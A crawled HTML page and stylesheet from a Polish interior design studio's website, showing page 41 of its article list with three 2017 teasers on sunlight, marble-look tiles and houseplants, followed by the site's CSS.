

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jnk-studio.com/artykuly/strona/41
body_size: 4178
content:

    <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
    <html xmlns="http://www.w3.org/1999/xhtml">

    <head>
    <base href="http://www.jnk-studio.com/"/>
    <meta name="description" content="Aranżacje i projekty wnętrz. Projekty wnętrz domów, mieszkań, targów, miejsc użyteczności publicznej. Indywidualne projekty wnętrz. Projekty w wersji 3D. Wystrój wnętrza jedyny w swoim rodzaju.  | jnk-studio.com/artykuly/strona/41"/>
    <meta name="keywords" content="aranżacje, projektowanie, aranżacje wnętrz, projekty wnętrz, projekty kominków,  projekty okien, projekty wystroju, wystrój wnętrza, ekspertyzy feng shui, aranżacje 3D,  projektowanie stoisk targowych, projektowanie sklepów, indywidualne projekty wnętrz, projektowanie wnętrz, aranżacja wnętrz, architekt"/>
    <meta name="author" content="JnK-Studio"/>
    <meta name="robots" content="index,follow"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

    <title>Projektowanie i aranżacja wnętrz mieszkań i domów | Projektowanie, aranżacje przestrzeni publicznej | projekty, aranżacje, nadzór, ekspertyzy | jnk-studio.com/artykuly/strona/41</title>

    <script type="text/javascript" src="public/js/jquery.js"></script>
    <script src="public/js/cufon.js" type="text/javascript"></script>
    <script src="public/js/gill_sans_font.js" type="text/javascript"></script>
    <script src="public/js/jquery.equalheights.js" type="text/javascript"></script>
    <script src="public/js/validate.js" type="text/javascript"></script>
    <script src="public/js/jquery-ui-1.8.14.custom.min.js" type="text/javascript"></script>
    <script src="public/js/fancybox/jquery.mousewheel-3.0.4.pack.js" type="text/javascript"></script>
    <script src="public/js/fancybox/jquery.fancybox-1.3.4.js" type="text/javascript"></script>
    <script src="public/js/jquery-cycle.js" type="text/javascript"></script>
    <script src="public/js/jquery-cookie.js" type="text/javascript"></script>

    <script type="text/javascript" src="public/js/script.initialize.js"></script>

    <link type="text/css" rel="stylesheet" href="public/stylesheets/main.css"/>
    <link type="text/css" rel="stylesheet" href="public/js/fancybox/jquery.fancybox-1.3.4.css"/>

    <link href="public/images/favicon.ico" rel="shortcut icon"/>

    <script type="text/javascript">

        var _gaq = _gaq || [];
        _gaq.push(['_setAccount', 'UA-16844538-1']);
        _gaq.push(['_trackPageview']);

        (function () {
            var ga = document.createElement('script');
            ga.type = 'text/javascript';
            ga.async = true;
            ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(ga, s);
        })();

    </script>
</head>


        <body class="layout-site">
        <div id="cookie-info">
    <div class="layout-wrapper">
        Ta strona używa ciasteczek (cookies), dzięki którym nasz serwis może działać lepiej. <a href="http://wszystkoociasteczkach.pl" target="_blank">Dowiedz się więcej</a>
        <a href="#" id="accept-cookies" name="accept-cookies" class="button right">Rozumiem</a>
    </div>
</div>
<div id="main" class="articles">
	<div class="layout-wrapper">
		<div class="top">
			<div class="jnk-logo">
				<a href="/">interior design Łódź, architekci Łódź</a>
			</div>
			<ul id="language-selector">
    <li><a href="?lang=pl" class="flag_pl">polski</a></li>
    <li><a href="?lang=de" class="flag_de">niemiecki</a></li>
</ul>
<ul class="top-navigation">
    <li><a href="o_firmie" title="O nas" class="">O nas</a>            <div class="submenu_box"></div>
        </li><li><a href="artykuly" title="Artykuły" class=" active">Artykuły</a>            <div class="submenu_box"></div>
        </li><li><a href="oferta" title="Oferta" class="">Oferta</a></li><li><a href="referencje" title="Referencje" class="">Referencje</a>            <div class="submenu_box"></div>
        </li><li><a href="portfolio" title="Portfolio" class="">Portfolio</a>            <div class="submenu_box"></div>
        </li><li><a href="polecamy" title="Polecamy" class="">Polecamy</a></li><li class="last"><a href="kontakt" title="Kontakt" class="">Kontakt</a></li></ul>
		</div>

		<div class="main-content">

	        <div class="content-text">

	            <h1 class='jnkFont articleHeader'>Lista artykułów:</h1><ul class='article-page-list'><li><h2><a href='artykuly/projektowanie_wnetrz/480-soca_an' title='Słońca łan'><strong>Słońca łan</strong></a></h2> <span class='small'>2017-04-09</span></li><li class='article_demo clr '>&nbsp;&nbsp;&nbsp;&nbsp; Choć na co dzień się nad tym raczej nie zastanawiamy, to jednak wszyscy jesteśmy w pełni świadomi, że bez Słońca nie ma życia. A jego niezwykłymi właściwościami ... <a href='artykuly/projektowanie_wnetrz/480-Słońca łan' title='Słońca łan' class='read-more'>więcej</a></li><li><h2><a href='artykuly/projektowanie_wnetrz/479-biae_pytki_do_zudzenia_przypominajace_marmur' title='Białe płytki do złudzenia przypominające marmur'><strong>Białe płytki do złudzenia przypominające marmur</strong></a></h2> <span class='small'>2017-04-06</span></li><li class='article_demo clr '>&nbsp;&nbsp;&nbsp;&nbsp; Białe płytki w łazience nie są bynajmniej rzadkim rozwiązaniem. Nieczęsto spotyka się natomiast naturalny, biały kamień - gł&oacute;wnie z uwagi na wyższą cenę i ... <a href='artykuly/projektowanie_wnetrz/479-Białe płytki do złudzenia przypominające marmur' title='Białe płytki do złudzenia przypominające marmur' class='read-more'>więcej</a></li><li><h2><a href='artykuly/projektowanie_wnetrz/478-kwiatow_w_domu_nigdy_zbyt_wiele' title='Kwiatów w domu nigdy zbyt wiele.'><strong>Kwiatów w domu nigdy zbyt wiele.</strong></a></h2> <span class='small'>2017-04-04</span></li><li class='article_demo clr last'>&nbsp;&nbsp;&nbsp;&nbsp; Co roku dominuje inny trend architektoniczny. Oczywiście wiele rozwiązań jest ponadczasowych, ale z drugiej strony każdy sezon charakteryzuje się nieco innym podejściem ... <a href='artykuly/projektowanie_wnetrz/478-Kwiatów w domu nigdy zbyt wiele.' title='Kwiatów w domu nigdy zbyt wiele.' class='read-more'>więcej</a></li></ul>					<div class="pager-box">


						<ul class="page-list">
							<li class="prev">
																<a href="artykuly/strona/40">&laquo; POPRZEDNIA</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/1">1</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/2">2</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/3">3</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/4">4</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/5">5</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/6">6</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/7">7</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/8">8</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/9">9</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/10">10</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/11">11</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/12">12</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/13">13</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/14">14</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/15">15</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/16">16</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/17">17</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/18">18</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/19">19</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/20">20</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/21">21</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/22">22</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/23">23</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/24">24</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/25">25</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/26">26</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/27">27</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/28">28</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/29">29</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/30">30</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/31">31</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/32">32</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/33">33</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/34">34</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/35">35</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/36">36</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/37">37</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/38">38</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/39">39</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/40">40</a>
															</li>
														<li class="page active">
																	<span>41</span>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/42">42</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/43">43</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/44">44</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/45">45</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/46">46</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/47">47</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/48">48</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/49">49</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/50">50</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/51">51</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/52">52</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/53">53</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/54">54</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/55">55</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/56">56</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/57">57</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/58">58</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/59">59</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/60">60</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/61">61</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/62">62</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/63">63</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/64">64</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/65">65</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/66">66</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/67">67</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/68">68</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/69">69</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/70">70</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/71">71</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/72">72</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/73">73</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/74">74</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/75">75</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/76">76</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/77">77</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/78">78</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/79">79</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/80">80</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/81">81</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/82">82</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/83">83</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/84">84</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/85">85</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/86">86</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/87">87</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/88">88</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/89">89</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/90">90</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/91">91</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/92">92</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/93">93</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/94">94</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/95">95</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/96">96</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/97">97</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/98">98</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/99">99</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/100">100</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/101">101</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/102">102</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/103">103</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/104">104</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/105">105</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/106">106</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/107">107</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/108">108</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/109">109</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/110">110</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/111">111</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/112">112</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/113">113</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/114">114</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/115">115</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/116">116</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/117">117</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/118">118</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/119">119</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/120">120</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/121">121</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/122">122</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/123">123</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/124">124</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/125">125</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/126">126</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/127">127</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/128">128</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/129">129</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/130">130</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/131">131</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/132">132</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/133">133</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/134">134</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/135">135</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/136">136</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/137">137</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/138">138</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/139">139</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/140">140</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/141">141</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/142">142</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/143">143</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/144">144</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/145">145</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/146">146</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/147">147</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/148">148</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/149">149</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/150">150</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/151">151</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/152">152</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/153">153</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/154">154</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/155">155</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/156">156</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/157">157</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/158">158</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/159">159</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/160">160</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/161">161</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/162">162</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/163">163</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/164">164</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/165">165</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/166">166</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/167">167</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/168">168</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/169">169</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/170">170</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/171">171</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/172">172</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/173">173</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/174">174</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/175">175</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/176">176</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/177">177</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/178">178</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/179">179</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/180">180</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/181">181</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/182">182</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/183">183</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/184">184</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/185">185</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/186">186</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/187">187</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/188">188</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/189">189</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/190">190</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/191">191</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/192">192</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/193">193</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/194">194</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/195">195</a>
															</li>
														<li class="page ">
																	<a href="artykuly/strona/196">196</a>
															</li>
							
							<li class="next">
																<a href="artykuly/strona/42">NASTĘPNA &raquo;</a>
															</li>
						</ul>


					</div>
						        </div>

		    <div class="baner-rotator">
		    	<ul id="slider">
<li><img src="public/images/rotator/portfolio_114_1338159659.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_158_1338380887.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_170_1338388125.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_170_1338388660.jpg" alt=""/></li><li><img src="public/images/rotator/portfolio_153_1338380780.jpg" alt=""/></li></ul>		    </div>
	    </div>

	</div>


	<div id="main-navigation">
		<ul class="footer-menu">
	<li><a href="index.php">Home</a></li>
   
        <li><a href="o_firmie">O nas</a></li><li><a href="artykuly">Artykuły</a></li><li><a href="oferta">Oferta</a></li><li><a href="referencje">Referencje</a></li><li><a href="portfolio">Portfolio</a></li><li><a href="polecamy">Polecamy</a></li><li class="last"><a href="kontakt">Kontakt</a></li></ul>	</div>
</div>
<div id="footer">
	<div class="layout-wrapper">
		<div class="copy">JnK-Studio &copy; 2010-2026</div>
		<div class="portal-links">
			<span class="see-us">zobacz nas na:</span> 
			<ul>
				<li><a href="http://pl-pl.facebook.com/pages/JnK-Studio/168565916502141" target="_blank"><img src="public/images/icon/facebook.png" alt="JNK-Studio na Facebook" /></a></li>
				<li><a href="https://plus.google.com/118446620857972635555" rel="publisher" target="_blank"><img src="public/images/icon/google-plus.png" alt="Znajdziesz nas w Google+" /></a></li>
			</ul>
		</div>
	    
	 
	    <div class="clear"></div>
	    
	</div>
	
</div>
        </body>
    </html>


--- FILE ---
content_type: text/css
request_url: http://www.jnk-studio.com/public/stylesheets/main.css
body_size: 4910
content:
@import url("reset.css");
@import url(http://fonts.googleapis.com/css?family=BenchNine:400,300,700&subset=latin,latin-ext);
@import url("admin.css");

/* GENERIC */
body { margin: 0; padding: 0; font-family: Tahoma, Geneva, sans-serif, Verdana, Geneva, sans-serif; line-height: 14px; color: #333; background: #231f20; }
h1, h2, h3, h4, h5, h6,
p, div, span, ul, li { margin: 0; padding: 0; }
a {	text-decoration: none; }

.clear { clear: both; }

.left { float: left; }
.right { float: right; }

.text-center { text-align: center; }
.container { width: 100%; position: relative; }
.green { color: #BFD731; }
.jnk-green { color: #bfd731; }

.clr:after { clear: both; content: " . "; display: block; font-size: 0; height: 0; visibility: hidden; }
.ie7 .clr { zoom: 1}
.ie7 .read-more { margin-top: 0; }

.layout-wrapper { width: 880px; margin: 0 auto; position: relative; }
.footer { color: #7c7c7c; font-size: 9px; width: 880px; text-align: left; }

.mod-box { background: #f5f5f5; padding: 20px 15px; margin: 10px 0; }
.offer-baner { margin: 10px 0 0 0; }

/* HOMEPAGE */
.layout-homepage #top {	width: 100%; background: #fff /* url(../images/background/homepage-circle.jpg) top center no-repeat */; height: 413px; }
#top .layout-wrapper { height: 413px; background: url(../images/background/homepage-top.jpg) top left no-repeat; }
.layout-homepage .jnk-logo { width: 122px; height: 109px; position: absolute; background: url(../images/jnk-studio_logo.png); left: 20px; top: 20px; cursor: pointer; }
.layout-homepage #main-navigation, .layout-site #main-navigation { width: 100%; height: 36px; background: #94a628; }
#main-navigation a { -moz-transition: color 0.5s linear; -webkit-transition: color 0.5s linear; transition: color 0.5s linear; }
#main-navigation a:hover { color: #e0f1a5; text-decoration: none !important; }


/* news teaser */
.news-teaser { position: absolute; right: 10px; top: 21px; font-size: 11px; background: rgba(255,255,255,0.8); width: 200px; height: 350px; padding: 10px; border-radius: 3px; }
.ie7 .news-teaser, .ie8 .news-teaser { background: url(../images/background/white-80.png); }


.news-teaser h1 { border-bottom: 1px #ddd dotted; padding-bottom: 7px; }
.teaser-list { margin-top: 10px; }
.teaser-list li { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px #ddd dotted; }
.teaser-list li.last { padding-bottom: 0; border: none; }
.teaser-list h2 a { color: #333; font-size: 11px; font-weight: bold; }
.teaser-list .date-added { display: block; float: none; font-size: 10px; }
.teaser-list .read-more-small { color: #666; font-weight: bold; display: block; width: 100%; text-align: right; margin-top: 5px; }
.teaser-list a:hover { color: #94a628; }

#footer .layout-wrapper { min-height: 77px; padding-top: 27px; background: url(../images/background/inne-spojrzenie-na-swiat.gif) right top no-repeat; }
#footer .copy { color: #ddd; font-size: 10px; }
#footer .portal-links { color: #ddd; font-size: 10px; font-weight: bold; overflow: hidden; margin-top: 23px; }
#footer .portal-links .see-us { float: left; display: block; padding-top: 2px; }
#footer .portal-links ul { float: left; list-style: none; }
#footer .portal-links li { float: left; margin-left: 5px; }


.start .footer { width: 614px; padding: 30px 0 0 160px; }

.start_menu { height: auto; margin: 0 auto; position: relative; width: 630px; color: #fff; font-size: 12px; font-weight: bold; padding: 10px 0 0 0; overflow: hidden; }
.start_menu li { float: left; font-size: 12px; font-weight: bold; padding-right: 22px; margin-right: 20px; background: url(../images/background/main-navigation-separator.gif) no-repeat right 3px; }

.start_menu li.last { padding-right: 0; background-image: none; }
.start_menu a { color: #fff; text-shadow: 1px 1px 0 #000; }
.start_menu a:hover { text-decoration: underline; }


#cookie-info { background: #BFD731; overflow: hidden; display: none; position: relative; z-index: 1000; box-shadow: 0 1px 7px rgba(0,0,0,0.2)}
#cookie-info .layout-wrapper { padding: 10px 0 10px 25px; font-size: 11px; color: #333; text-align: left; }
#cookie-info .layout-wrapper a { color: #000; text-decoration: underline; }

/* LAYOUT SITE */
.layout-site #main { width: 100%; background: #fff url(../images/background/site-body-bg.jpg) top center no-repeat; }
.layout-site #main .top { height: 93px; position: relative; }
.layout-site #main .layout-wrapper .main-content { background: rgba(255,255,255,0.9); width: 100%; }
.layout-site.ie7 #main .layout-wrapper .main-content, .layout-site.ie8 #main .layout-wrapper .main-content { background: url(../images/background/white-90.png); }
.layout-site .jnk-logo { float: left; padding: 10px; }
.layout-site .jnk-logo a { display: block; text-indent: -9999px; width: 75px; height: 68px; background: url(../images/jnk-studio-logo-small.png); }

.main-content:after { clear: both; content: " . "; display: block; font-size: 0; height: 0; visibility: hidden; *zoom: 1; }

/* TOP NAVIGATION */
.top-navigation { float: right; height: 77px; }
.top-navigation li { float: left; height: 77px; margin-left: 1px; }
.top-navigation li a { display: block; height: auto; padding: 55px 10px 10px; font-family: 'BenchNine', arial, sans-serif; font-weight: 400; color: #555; font-size: 19px; transition: color 0.5s ease-in-out; }
.top-navigation li a.active { background: #BED62F; color: #fff; text-shadow: 1px 1px 0px rgba(0,0,0,0.6); font-size: 20px; border-bottom-left-radius: 5px; border-bottom-right-radius: 5px; -moz-border-radius-bottomleft: 5px; -moz-border-radius-bottomright: 5px; -webkit-border-bottom-left-radius: 5px; -webkit-border-bottom-right-radius: 5px; }
.top-navigation li a.active:hover { color: #fff; }
.top-navigation li a:hover { color: #111; }


.submenu_box { width: 100%; height: 21px; position: absolute; bottom:-22px;  background: #FFF; left:0; opacity: 0.05; display:none; }


/* language selector */
.flag_pl { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) 0 0 no-repeat; text-indent: -9999px; }
.flag_pl:hover { background: url(../images/buttons.png) 0 -11px no-repeat; }
.flag_en { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -16px 0 no-repeat; margin: 0 0 0 2px; }
.flag_en:hover { background: url(../images/buttons.png) -16px -11px no-repeat; }
.flag_de { width: 16px; height: 11px; float: left; background: url(../images/buttons.png) -32px 0 no-repeat; margin: 0 0 0 2px; text-indent: -9999px; display: block; }
.flag_de:hover { background: url(../images/buttons.png) -32px -11px no-repeat; }
